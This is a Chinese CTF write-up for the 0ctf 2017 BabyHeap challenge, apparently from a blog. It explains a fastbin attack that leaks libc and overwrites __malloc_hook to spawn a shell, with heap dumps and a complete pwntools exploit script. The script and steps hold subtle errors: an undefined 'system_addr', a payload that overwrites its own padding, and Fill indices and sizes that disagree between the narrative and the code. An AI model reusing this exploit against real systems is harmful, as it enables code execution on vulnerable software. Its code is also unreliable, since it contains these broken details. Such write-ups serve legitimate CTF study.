


0ctf 2017 BabyHeap
1. 题目分析
  Arch:     amd64-64-little
  RELRO:    Full RELRO
  Stack:    Canary found
  NX:       NX enabled
  PIE:      PIE enabled
如果
RELRO: Partial RELRO, 有可能是格式化字符串。
结论: 保护全开,一般是有关堆方面的题。
2. 程序运行
===== Baby Heap in 2017 =====
1. Allocate
2. Fill
3. Free
4. Dump
5. Exit
Command:
1. Allocate
分配内存
2. Fill
填充内容,可填充任意字长的内容,漏洞就出在此处。
3. Free
释放内存。
4. Dump
打印内容。
3. 漏洞分析(借鉴自gd师傅的看雪专栏)
考察知识点 : fastbin attack
One Part(Leak Address)
理论前提:
利用 fastbin attack 即 double free 的方式泄露 libc 基址,当只有一个 small/large chunk 被释放时,small/large chunk 的 fd 和 bk 指向 main_arena 中的地址,然后 fastbin attack 可以实现有限的地址写能力
下面就围绕这点展开论述:
- First Step
alloc(0x60)
alloc(0x40)
对应的内存:
0x56144ab7e000: 0x0000000000000000  0x0000000000000071 --> chunk0 header
0x56144ab7e010: 0x0000000000000000  0x0000000000000000
0x56144ab7e020: 0x0000000000000000  0x0000000000000000
0x56144ab7e030: 0x0000000000000000  0x0000000000000000
0x56144ab7e040: 0x0000000000000000  0x0000000000000000
0x56144ab7e050: 0x0000000000000000  0x0000000000000000
0x56144ab7e060: 0x0000000000000000  0x0000000000000000
0x56144ab7e070: 0x0000000000000000  0x0000000000000051 --> chunk1 header
0x56144ab7e080: 0x0000000000000000  0x0000000000000000
0x56144ab7e090: 0x0000000000000000  0x0000000000000000
0x56144ab7e0a0: 0x0000000000000000  0x0000000000000000
0x56144ab7e0b0: 0x0000000000000000 0x0000000000000000- Second Step
Fill(0x10, 0x60 + 0x10, "A" * 0x60 + p64(0) + p64(0x71)) --> 开始破坏chunk1 header
0x56144ab7e000: 0x0000000000000000  0x0000000000000071
0x56144ab7e010: 0x6161616161616161  0x6161616161616161
0x56144ab7e020: 0x6161616161616161  0x6161616161616161
0x56144ab7e030: 0x6161616161616161  0x6161616161616161
0x56144ab7e040: 0x6161616161616161  0x6161616161616161
0x56144ab7e050: 0x6161616161616161  0x6161616161616161
0x56144ab7e060: 0x6161616161616161  0x6161616161616161
0x56144ab7e070: 0x0000000000000000  0x0000000000000071  --> 已修改为0x71
0x56144ab7e080: 0x0000000000000000  0x0000000000000000
0x56144ab7e090: 0x0000000000000000  0x0000000000000000
0x56144ab7e0a0: 0x0000000000000000  0x0000000000000000
0x56144ab7e0b0: 0x0000000000000000 0x0000000000000000- Third Step: 申请
small chunk
Alloc(0x100)
0x56144ab7e000: 0x0000000000000000  0x0000000000000071
0x56144ab7e010: 0x6161616161616161  0x6161616161616161
0x56144ab7e020: 0x6161616161616161  0x6161616161616161
0x56144ab7e030: 0x6161616161616161  0x6161616161616161
0x56144ab7e040: 0x6161616161616161  0x6161616161616161
0x56144ab7e050: 0x6161616161616161  0x6161616161616161
0x56144ab7e060: 0x6161616161616161  0x6161616161616161
0x56144ab7e070: 0x0000000000000000  0x0000000000000071
0x56144ab7e080: 0x0000000000000000  0x0000000000000000
0x56144ab7e090: 0x0000000000000000  0x0000000000000000
0x56144ab7e0a0: 0x0000000000000000  0x0000000000000000
0x56144ab7e0b0: 0x0000000000000000  0x0000000000000000
0x56144ab7e0c0: 0x0000000000000000  0x0000000000000111 --> chunk2 header
0x56144ab7e0d0: 0x0000000000000000  0x0000000000000000
0x56144ab7e0e0: 0x0000000000000000 0x0000000000000000- Fourth Step: 破坏
chunk2 header, 最后目的是释放chunk2
Fill(2, 0x20, 'c' * 0x10 + p64(0) + p64(0x71)) --> fake chunk header
Free(1)
Alloc(0x60)
0x56144ab7e000: 0x0000000000000000  0x0000000000000071
0x56144ab7e010: 0x6161616161616161  0x6161616161616161
0x56144ab7e020: 0x6161616161616161  0x6161616161616161
0x56144ab7e030: 0x6161616161616161  0x6161616161616161
0x56144ab7e040: 0x6161616161616161  0x6161616161616161
0x56144ab7e050: 0x6161616161616161  0x6161616161616161
0x56144ab7e060: 0x6161616161616161  0x6161616161616161
0x56144ab7e070: 0x0000000000000000  0x0000000000000071
0x56144ab7e080: 0x0000000000000000  0x0000000000000000
0x56144ab7e090: 0x0000000000000000  0x0000000000000000
0x56144ab7e0a0: 0x0000000000000000  0x0000000000000000
0x56144ab7e0b0: 0x0000000000000000  0x0000000000000000
0x56144ab7e0c0: 0x0000000000000000  0x0000000000000000
0x56144ab7e0d0: 0x0000000000000000  0x0000000000000000
0x56144ab7e0e0: 0x0000000000000000 0x0000000000000071- Fifth Step: 修复
chunk2 header,free它
Fill(1, 0x40 + 0x10, 'b' * 0x60 + p64(0) + p64(0x111)) --> 修复chunk2
Free(2)
Dump(1)
0x56144ab7e000: 0x0000000000000000  0x0000000000000071
0x56144ab7e010: 0x6161616161616161  0x6161616161616161
0x56144ab7e020: 0x6161616161616161  0x6161616161616161
0x56144ab7e030: 0x6161616161616161  0x6161616161616161
0x56144ab7e040: 0x6161616161616161  0x6161616161616161
0x56144ab7e050: 0x6161616161616161  0x6161616161616161
0x56144ab7e060: 0x6161616161616161  0x6161616161616161
0x56144ab7e070: 0x0000000000000000  0x0000000000000071
0x56144ab7e080: 0x6262626262626262  0x6262626262626262
0x56144ab7e090: 0x6262626262626262  0x6262626262626262
0x56144ab7e0a0: 0x6262626262626262  0x6262626262626262
0x56144ab7e0b0: 0x6262626262626262  0x6262626262626262
0x56144ab7e0c0: 0x0000000000000000  0x0000000000000111
0x56144ab7e0d0: 0x00007f26abbacb78  0x00007f26abbacb78 --> 指向libc中的某地址
0x56144ab7e0e0: 0x0000000000000000  0x0000000000000071
Leak Address总体流程:
申请两个
fast chunk, 一个small chunk, 伪造chunk header, 最终目的就是为了是libc的地址出现在某个可打印的chunk块中。
Two Part(execve(“/bin/sh”))
如何获取Shell?
malloc_hook 是一个
libc上的函数指针,调用malloc时如果该指针不为空则执行它指向的函数,可以通过写malloc_hook来getshell
思路: Alloc(x), 返回的地址是malloc_hook, 那么我们就可向这个地址写入execve("/bin/sh")的地址
现在fastbin:
[ fb 4 ] 0x7f1017adfb48  -> [ 0x0 ]
[ fb 5 ] 0x7f1017adfb50  -> [ 0x55b076f6b070 ] (112) --> free chunk2
[ fb 6 ] 0x7f1017adfb58 -> [ 0x0 ]执行free(1), Fill(0, 0x60 + 0x10 + 0x10, payload)
[ fb 0 ] 0x7f1017adfb28  -> [ 0x0 ]
[ fb 1 ] 0x7f1017adfb30  -> [ 0x0 ]
[ fb 2 ] 0x7f1017adfb38  -> [ 0x0 ]
[ fb 3 ] 0x7f1017adfb40  -> [ 0x0 ]
[ fb 4 ] 0x7f1017adfb48  -> [ 0x0 ]
[ fb 5 ] 0x7f1017adfb50  -> [ 0x55b076f6b070 ] (112)
                            [ 0x7f1017adfaed ] (112) --> 被修改为了malloc_hook附近的地址
[ fb 6 ] 0x7f1017adfb58  -> [ 0x0 ]
[ fb 7 ] 0x7f1017adfb60  -> [ 0x0 ]
[ fb 8 ] 0x7f1017adfb68  -> [ 0x0 ]
[ fb 9 ] 0x7f1017adfb70  -> [ 0x0 ]
Alloc(0x60) * 2, 第二次返回的就是malloc_hook附近的地址.
Fill(2, length, execve_address),
Alloc(0x20) --> 执行execve("/bin/sh")
其他问题:
1. 这个地址和libc加载的基地址有什么关系?
答: 泄露出来的这个地址与libc之间相差
0x3c4b78, 可以使用peda的vmmap来验证.
0x55b076f6b0c0: 0x0000000000000000  0x0000000000000111
0x55b076f6b0d0: 0x00007f1017adfb78  0x00007f1017adfb78
0x55b076f6b0e0: 0x0000000000000000  0x0000000000000071
0x55b076f6b0f0: 0x0000000000000000  0x0000000000000000
--------------------------------------
0x000055b076f6b000 0x000055b076f8c000 rw-p  [heap]
0x00007f101771b000 0x00007f10178db000 r-xp  /lib/x86_64-linux-gnu/libc-2.23.so
0x00007f10178db000 0x00007f1017adb000 ---p  /lib/x86_64-linux-gnu/libc-2.23.so
2. 0x71是什么鬼? 为甚么要填充它?
0x71被称为chunksize,下面这段代码是malloc.c中的一段代码,如果fastbin_index (chunksize (victim)) != idx, 就会corruption,free的时候也会检查chunksize, 根据chunksize的大小,free相应的空间.
if (__builtin_expect (fastbin_index (chunksize (victim)) != idx, 0))
{
    errstr = "malloc(): memory corruption (fast)";
errout:
    malloc_printerr (check_action, errstr, chunk2mem (victim), av);
    return NULL;
}咱们填充0x71是为了下面alloc(0x60)时,不会崩掉.
下面给出fastbin_index代码:
#define fastbin_index(sz) \
  ((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
  相当于 (chunksize >> 4) - 2
3. 为什么不选择malloc_hook作爲第二次Alloc返回的地址呢?
有下面内容可知,
0x7f1017adfaed的chunksize为0x7f,fastbin_index检查时不会出错。
而malloc_hook处chunksize为0, 马上就会崩掉喽。
0x7f1017adfaed <_IO_wide_data_0+301>: 0x1017ade260000000 0x000000000000007f
0x7f1017adfafd: 0x10177a0e20000000 0x10177a0a0000007f
0x7f1017adfb0d <__realloc_hook+5>: 0x000000000000007f 0x0000000000000000

0x7f1017adfb1d: 0x0000000000000000 0x00000000000000004. 如何获取execve("/bin/sh")的地址?
工具
one_gadget
EXP
from pwn import *
context(log_level='debug')

DEBUG = 1
if DEBUG:
    p = process('./babyheap')
    libc = ELF('./libc.so.6')
else:
    p = remote()

def alloc(size):
    p.recvuntil('Command:')
    p.sendline('1')
    p.recvuntil('Size:')
    p.sendline(str(size))

def fill(index, size, content):
    p.recvuntil('Command:')
    p.sendline('2')
    p.recvuntil('Index:')
    p.sendline(str(index))
    p.recvuntil('Size:')
    p.sendline(str(size))
    p.recvuntil('Content:')
    p.send(content)

def free(index):
    p.recvuntil('Command:')
    p.sendline('3')
    p.recvuntil('Index:')
    p.sendline(str(index))

def dump(index):
    p.recvuntil('Command:')
    p.sendline('4')
    p.recvuntil('Index:')
    p.sendline(str(index))
    p.recvuntil('Content: \n')
    return p.recvline()[:-1]

def leak():
#    gdb.attach(p)
    alloc(0x60)
    alloc(0x40)
    fill(0, 0x60 + 0x10, 'a' * 0x60 + p64(0) + p64(0x71))
    alloc(0x100)
    fill(2, 0x20, 'c' * 0x10 + p64(0) + p64(0x71))
    free(1)
    alloc(0x60)
    fill(1, 0x40 + 0x10, 'b' * 0x40 + p64(0) + p64(0x111))
    alloc(0x50)
    free(2)
    leaked = u64(dump(1)[-8:])
    # return libc_base
    return leaked - 0x3c4b78


def fastbin_attack(libc_base):
    malloc_hook = libc.symbols['__malloc_hook'] + libc_base
    execve_addr = 0x4526a + libc_base

    log.info("malloc_hook @" + hex(malloc_hook))
    log.info("system_addr @" + hex(system_addr))
    gdb.attach(p)
    free(1)
    payload = 'a' * 0x60 + p64(0) + p64(0x71) + p64(malloc_hook - 27 - 0x8) + p64(0)
    fill(0, 0x60 + 0x10 + 0x10, payload)

    alloc(0x60)
    alloc(0x60)

    payload  = p8(0) * 3
    payload += p64(0) * 2
    payload  = p64(execve_addr)
    fill(2, len(payload), payload)
    alloc(0x20)

def main():
#    pwnlib.gdb.attach(p)
    libc_base = leak()
    log.info("get libc_base:" + hex(libc_base))
    fastbin_attack(libc_base)
    p.interactive()

if __name__ == "__main__":
    main()
参考资料
- 0ctf 2017 babyheap writeup(exp有点问题,思路正确)
- gd表哥的babyheap


 4003
4003

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


